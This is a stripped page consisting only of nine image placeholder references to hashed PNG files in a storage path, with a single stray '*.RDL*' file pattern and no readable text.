













*.RDL*




